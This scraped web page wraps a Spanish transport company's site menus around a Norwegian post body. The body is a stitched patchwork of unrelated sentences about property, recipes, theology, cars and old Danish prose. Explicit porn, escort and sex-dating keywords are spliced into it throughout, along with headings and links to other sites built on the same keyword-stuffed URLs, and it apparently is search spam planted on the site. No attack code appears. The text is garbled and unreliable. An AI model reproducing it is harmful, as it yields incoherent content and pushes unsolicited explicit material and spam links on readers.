.w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2628 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>Fetish klær thai massasje bergen sentrum</h3>
<p>Produksjonsøkende data-applikasjoner Har industriens største program for applikasjonsutviklere for å muliggjøre et stort antall med ulike skreddersydde applikasjoner som inkluderer: sporing, Bluetooth data, email-portaler, levering, telefoni, man-down og arbeidsordre-forvaltning Learn MoreGo Tekstmeldinger Send førprogrammerte meldinger til gruppemedlemmer når radiokommunikasjon må bli sendt uten å forstyrre arbeidere eller gjester. Ønsker man at tage turen ind til Naama Bay by, er der kun 15 minutters kørsel. EU-rettens dom kan leses her. Moro både for store og små. Tar en sveip nede i Bukta og på Kjølen, men det er bare spor å finne i vannkanten rundt Sansvarre. Er du den typen av mountainbiker som vi prater om? Som alla nyskapande konstnärer var Bård Breivik upptagen av sina egna experiment. Med språkmodulen kan du f.eks. sørge for at en norsk kunde får opp norsk innhold og norsk valuta, mens en dansk kunde vil få dansk innhold og valuta. Og da snakker vi om virkelig støl, hvor det faktisk gjør vondt å bevege seg! Leieavtalen: Det bør alltid utarbeides skriftlig leieavtale mellom utleier og leietaker. Fyll inn skjema her, så vil megler sende deg mer informasjon  Men det er mulig å ta seg innover, meter for meter, før det svinger til høyre og gangen ender i en dør. Anita Håvik (detaljer utelatt). 2775. En utleverende All Cleaned Out beveger, og fantastiske Thirteen er et ekko fra originalen til Chilton/Bell, og et bevis på at Elliott Smiths linje tilbake også treffer Big Star – hvis noen skulle være i tvil. Det er tross alt sånn at øvelse gjør mester. Passer utmerket sammen med spylepistol og skumlanse. Inkluderingens objektive og subjektive side (Les mer i S. Nilsen) Inkluderingsbegrepet kan også deles inn i en objektiv og en subjektiv side. Hotellene ligger ved sjøen, og har en helt spesiell sjarme. Selv helt nye komponenter ( les ; made in » low quality » land ) har langt ifra bra innebygde toleranser: Her en såkalt » superduper » floater demper made in proud usa. Du kommer antakeligvis aldri mer i ditt liv til å synes at A. Taylor Swift er hot (hvis du likte henne fra før sexdate bergen massasje drammen eller B. Idris Elba (Idrissa Elkuna Elba blant venner) er hot. Leverandørgjelden er beregnet til kr 5 000 000. a) Regn ut det samla kapitalbehovet. b) Hvor stor egenkapitalprosent har bedriften etter finansieringen? I Universitetsgata 7 i Oslo sitter det 100 utviklere som alle har meninger om hvordan ting bør gjøres. Byantikvaren flyttet inn i 1996 etter arkitekt Fredrik Torps ombygginger. Disse sakene ble avgjort av FSA. Gjennom en rekke fastlagte tester vurderes sikkerheten, testbilen får en poengscore, og deretter blir den tildelt et antall ”stjerner”. Peder Torsen Øygarden, f. 1750 i Holt, Aust-Agder Valg av metode skal alltid ta hensyn til dialogens formål og målgruppens forutsetninger. Om barnet ikke kan ta rutebuss eller offentlig transport, må dette komme fram i attesten. Du må aktivere javaskript for å kunne se den..  For eksempel sex kontakt bergen anonser under for miljøet” eller kanskje ”Kull free hd porn videos voksne nakne damer tull!”. Joseph Zinkers In search of good form er en av de aller viktigste bøkene i litteraturen om gestaltterapi som tar opp parterapi og familieterapi. O, ser solo uno más de las porristas del pastor. Tilbud og etterspørsel Når mange selger bolig på en gang, faller vintage porn videos sex treff oslo 20-61D Bare 2 på lager Produktet blir sendt ca 0-1 virkedager Fri frakt ved kjøp over 999,00 kr.* Vi kvitterer live webcam porno online dating gratis FRI FRAKT ved kjøp for mer enn 999,00 kr. At Kristen var relativt fersk i gamet, og totalt uerfaren med fjellklatring, preget også hans (manglende) rack. Regjerende norgesmester Jenny […] Krever storskaderegister for hardcore anime porn free cartoon porn videos Når du kjøper bruktbil er det ikke mulig å finne ut om bilen har hatt store sikkerhetsmessige skader. Gruppestørrelse er 5 – 7 personer inkludert psykologen. Mamma og pappa blir litt forfjamset, før mamma spør om ikke Ole vet hvordan barn blir født. Hvis det er litt for kaldt for skinnjakke, start med et tynt lag ull innerst og sleng gjerne en jakke eller genser over skinnjakka! Alle kan i utgangspunktet behandles med Restylane i leppene, men følgende behandles ikke: Gravide sexdate bergen massasje drammen ammende. Og der skriver vi 2017, folkens!</p>
<h3>Hardcore anime porn tantrisk massasje bergen</h3>
<p>Det anbefales å ha 2,40 meter takhøyde. Lytt nå 14.01: jenny skavlan porno ero novelle Thodesen kommer med syndefloden Komiker og skuespiller Henrik Thodesen spiller Guds assistent i nytt show &#8211; og tilstår sine synder til Fader Faarlund. 1.etg: Gang, stue, kjøkken, bad, 2 soverom. Fra design til ferdig installert produkt. Om selskapet/Verdipapiret Norwegian er et flyselskap som driver kommersielle flygninger fordelt på 439 ruter til 132 ulike destinasjoner i Nord-Amerika, Karibien, Europa, Nord-Afrika, Midtøsten og Asia. 2.450,- Ovum – Lakkert bjørk Fargevalg: Lakkert bjørk Pris kr. OK, vi er litt spente. Når det gjelder kirurgi på perforanter kan dette gjøres med kikkhulls metoden (endoskopi). Mosane kan fortelje mykje om kva slags type myr du står på. Veldig lite, for hver og en er unik. Årsaken til kortslutningen brenner normalt vekk under eskortetjenester norge escorte pattaya innledende kortslutningsstrømmen og lysbuefeilen opprettholdes ved dannelsen av et godt ledende plasma. Vepserne er bdsm escort prague nakne svenske jenter kjent for sine steinarbeid, bl.a. Napoleons sarkofag, Leninmausoléet og bruleggina på Den røde plass er gjort av vepsisk stein. Husleie: 19.500,- +strøm +vann  Så sent som i februar slo Dagbladet opp med store typer: ‘Sverige legger DAB-radioen død. Remedy kan og har vist seg å være i stand til å redusere reaksjonene til noen sensitive kunder. Det blir <a href="https://zukk.com.br/2022/02/oslo-massasje-norske-kjendiser-nakenbilder-voksen-fitte-sexdating-norge/">other</a> å kjøpe litt å drikke. En anden erindring kunne óg gøres med vore prædikener, nemlig at deri blev lidt mere handlet om moral og menneskets pligt mod Gud og sin næste, efterdi man mærker at mennesker deri er mest ukyndige, da de derimod ingen mangel har på tro som de ikke efterlever, ja mange online dating gratis til melding mere end kirken af dem forlanger. «God Dag, god Dag, min kjære Stormoen; jeg længes ret jenny skavlan porno ero novelle efter at tale med dig,» sagde en hvidhaaret gammel Mand, som rejste sig, kom imod ham og fattede om en af hans Hænder med begge sine. The Magnificent Mile: Eksklusiv handlegate som strekker seg langs Michigan Avenue til Oak Street. Debatten har gått om bl.a. et representantforslag fra SV om rettferdig skattlegging av internasjonale selskap, en bok om «Det store skatteranet» fra Marianne Marthinsen (Ap) og LO-rådgiver Maria Schumacher Walberg, en ny rapport fra Christian Aid og et forslag fra OECD til regler for selskapsbeskatning tilpasset en digital økonomi. Landflyruten ble forlenget til Bardufoss. Ikke bare er det et småbruk som skal pusses opp, men vi har en kennel som skal fungere. Vi er så heldige å ha fått Aruna M. Vegdal til å komme som foredragsholder. Produktinformasjon Spesifikasjon Last ned Produktinformasjon Hvit rist, 195 x 195 mm, utstyrt med spjeld av aluminium. Boken gis ut og kan kjøpes hos Gyldendal Akademisk. En annen av mine personlige favoritter er Rita Blue, Plaça Sant Augustí… Read more → El Raco d`en Freix Vil du virkelig slå på stortromma i Barcelona? *Dine opplysninger vil kun bli brukt til dette formålet. Disse tømmerene er ikke tilgjengelig kommersielt. Kontingent for 2020 er som følgende: Youth: 200,- Senior: 300,- Familie: 400,- Velkommen til NPHAs nye hjemmeside! Poletter automater Via eMail Poletter til automatiske maskiner Ulike standardstørrelser på lager. Trekk heller tilbake den siste tusenlappen fra de uføretrygdede som ligger rett over inntektsgrensa, slik at de ikke mister retten til fri rettshjelp.</p>
<h3>Vinterjakker dame svea lillehammer</h3>
<p>Valnøddegranulat, er det mest anvendte medie, og anvendes til såvel tør finslibning som tørpolering. Man man skille mellom de rusmidlene som virker dempende, de som er stimulerende og de som er hallusinogene. Fordeler ved voksing er at det, i likhet med napping, fjerner hårrøttene og gjør at man har en varighet på rundt 3-6 uker. Og førstkommende lørdag blir det klubbmesterskap i parken også! Bandet har frydet publikum rundt omkring i landet med sitt friske og underholdende sceneshow og dansevennlige musikk. Det gjorde heller ikke 127 Hours, Winter’s Bone og The Kids Are All Right. Avhengig av hjelp for å hjelpe For at Bate og andre skal få rent vann trengs det hjelp fra mange norske frivillige. Om det ikke kom mange hit, var bilen en populær om enn ikke direkte vanlig luksusbil i vårt naboland Sverige, som fremdeles blomstret økonomisk. Eksempler på typisk kjøttmat fra Hedmark er hakk, grynpølse, surpølse, flesk og duppe, fleskepannekaker og grynsodd. Disse funksjonene kan slås av når man er lei, eller justeres etter personlige preferanser. Jan Erik Espeerås er lærer og Anne Nilsen Sørli er sosiallærer og lærer. Selv om det var midtsommers, begynte termometeret å krype ned mot null når stjernene begynte å vise seg. – Fri­lufts­liv og natur er det vi er opp­tatt av, så bære­kraftighet i selve papir­produksjonen er et selv­sagt tema. Han bare visste at han hadde drept frøet sitt. Målet med denne samlingen er å bli godt kjent med hverandre slik at vi får lagt et solid grunnlag for alle de faglige og sosiale samlingene vi skal være sammen om de neste årene. En kan også bruke PQS-100 på stativ + subwoofer i mindre rom, og dette kan gi andrea voldum navn eskorte buskerud et utrolig resultat. Eller sitte på Du Verden med noe godt i glasset og bare skue utover&#8230; Born: Ole Martin 1892-, sjå Sandvik bnr. Tanken er at denne sosiale funksjonen kan fungere som en slags Kobler som kan spre nyheten om Innsikt. Det trenger igjennom helt til det kløver både sjel og ånd, ledd og marg, og er dommer over hjertets tanker og motiver.” Variasjonen i hardcore anime porn free cartoon porn videos sykdomsforekomst i Kina er likevel stor, noe som gir en nødvendig forutsetning for sammenligning. Han bygde ut Nobelinstituttet i Oslo samtidig som han var aktør på norsk side da unionen mellom Norge og Sverige ble fredelig oppløst i 1905. Vi er ressurssenter senior dating kristen nettdating egenorganisering, selvhjelp og påvirkningsarbeid. Trenger du hjelp med å sende et høringsinnspill eller ideer, viser vi deg gjerne hvordan man gjør det. Akkurat som hans far gjorde for Ipswich. Flere land, deriblant Norge, anbefaler 200 milligram som øvre grense. LIGNINGSVERDI Eiendommens likningsverdi fastsettes etter ferdigstillelse i forbindelse med første likningsoppgjør. Slik sett er vi med på å gi noe tilbake. Dette er den minst risikofylte og den minst krevende. Styret kan gi forretningsfører fullmakt til å gi slikt samtykke. Disse tankene førte meg til en TED Talk jeg så for vintage porn videos sex treff oslo år siden av Simon Sinek. De fleste store multinasjonale selskaper er flittige brukere av sosiale medier, og da er det viktig at også norske selskaper markerer seg. En enkel og elegant bordløper med sans for detaljer i en vakker gråblå fargetone. Damaskpregede voksduker er veldig populære. Elevene leser mye på skolen, men forbereder også avsnitt hjemme, streker under vanskelige ord og gjenforteller handlingen i timene. 🙂 Gåsunger-Salix, Hortensia- Hydrangea macrophylla, Hjerteranke- Ceropegia woodii En enkel kjole tåler sko med detaljer… Synes denne oppstillingen av Cup-cakes var litt søt. Vurdering: Knekkebrødene er proppfulle av sunne ingredienser, noe som vises igjen i næringsinnholdet. Frafallsmakten kom på banen og introduserte sin egen versjon av profetiene i Daniel og Åpenbaringen. Heving av boligkjøpet Prisavslag Retting Erstatning For å kunne heve et boligkjøp er det en forutsetning at mangelen er alvorlig. Rettssikkerhet for alle har ikke alltid vært en selvfølge i vårt samfunn, heller ikke likhet for loven. […] 8. august 2016 Det arrangeres åpen dag på Frøy-anlegget i Storfjord lørdag 13. august kl. Slik klage sex historier dk gratis eskorte være sendt innen 3 uker etter at manntallet er lagt ut for gjennomsyn. (Kommer med forslag til turer og <a href="https://pusaq.cl/2022/04/06/topplos-pa-fjellet-discord-nakenbilderrver-eskorte-i-alesund-hollow-strap-on/">Hollow strapon eskorte i ålesund</a> til rette det praktiske ved gjennomføring av turen). Vedtak: Godkjent Les videre → I dag har vi avholdt generalforsamling. Hei, fradrag for slike utgifter får du bare hvis du samtidig har skattepliktige inntekter på hytta. Even Reierson var født i Laudal, men var nå lærer på Monen skole og kirkesanger i Holum kirke. Vi søker nå en ny medarbeider til en 100 % fast stilling som konsulent/førstekonsulent. Samtidig som Trademack sender innsigelse vil varemerkesøknaden til Sebastian bli begjært satt i bero, i påvente av at innsigelsen blir behandlet.</p>
<h3>Sex historier dk fitte slikking</h3>
<p>Bransjetilhørighet Den statistikken som undersøkelsen bygger på, er innhentet via en spørreundersøkelse som er blitt besvart av franchiseforetak. Sliter du med å se om kjøttdeigen www real nuru massage com gratis knull helgas tacokos er ferdig stekt? Vi milf romantisk store strapon kuk derfor på å pakke alle ordre som er kommet inn innen kl 19:00 kvelden før slik at de går ut neste dag. Det er mange «gamle» mønster, det vil si, mønster som allerede har vært til salgs her på min nettside. Dette er med på å redusere behovet erotiske drømmer naiv super sammendrag ventilasjonssystemer, og på denne måten brukes byggets geometri til å understøtte fysiske lover. BAKLYKT, HØYRE fetish klær thai massasje bergen sentrum SIDEM. For ungdom/unge voksne kan egne grupper med andre unge også være aktuelt. 125,00 kr Antall Ønsker du å henge Fjernkontrollen på solskjermen i bilen eller på veggen i gangen, trenger du en slik. Hvis barna får velge, peker de nok på den fisken i dyrebutikken som har flottest farger. Men der du også har denne raffinerte understaumen av ikkje-påtvungen humor liggande under heile tida. I 1891 satte redaktør Thomas J. Foster i gang brevkurs om vernearbeid og effektivisering i kullgruvedrift i USA. Anders Herlogsen Sannæs og Bergith Andersdatters Andreas. Vi er som bitte små guder som må lære å forstå og finne ut av alt det fantastiske og forferdelige vi er i stand til å få til med disse utrolige evnene vi har. Läs mer Produktnummer BPRB-72220-3390 400 QUICK RELEASE PIN 6 mm. Terrorens uvirkelighet Plottet er like enkelt som det er ugjennomtrengelig: noe har skjedd, et tog har gått opp i flammer like etter at det forlot stasjonen klokken 08.55. Hendelsen flerrer opp en ellers vanlig morgen der folk var på vei til arbeid, til jobbintervju, ute for å kjøpe en bursdagsgave eller i daglige gjøremål. Trend Global har følgende risikoklassifisering etter Finanstilsynets risikoskala:  Jo, det er den allmenne frykten for at andre skal vurdere deg negativt, at de rett og slett skal drite deg ut. God, rolig Nat! (Mod Udgangen, vender og gaar sagte ind did, hvor Aslak sover.) Og da er klienten ikke åpen for å innse at det har slike tankemønstre som ikke har rot i virkeligheten. 1.2 Tauverk Alle fortøyninger skal benytte kvalitetstau med tilstrekkelig dimensjon. På vegne av alle deltakerne og fra oss i arrangementskomiteen (Tor og Anne Lise) spesielt, ønsker vi å sende en jublende STOR takk til deg og pianisten for en fantastisk opplevelse under festmiddagen lørdag 10.juni på Farris Bad!! Det var alle andre også, Georg Stub og Ski kommune, Langhus IL og Follo HK. En del flokker i andre deler av landet ble også undersøkt og prøvetatt på grunnlag av klinisk mistanke. “Vi har aktive og varierte Bravo-økter for de eldste i barnehagen med oppgaveløsning og gode samtaler. Da ble han ertet av sine få kamerater på grunn av det nære slektskapet, men hvert all fikk ungdommen konstatert at alt var normalt. Fly fra Gardermoen til Budapest med buss videre til Heviz der vi oppholder oss i en uke med halvpensjon og 6 SPA / behandlinger for kr. 990,-. Vi har hørt ham med Sandvika storband, med italienske musikere, med 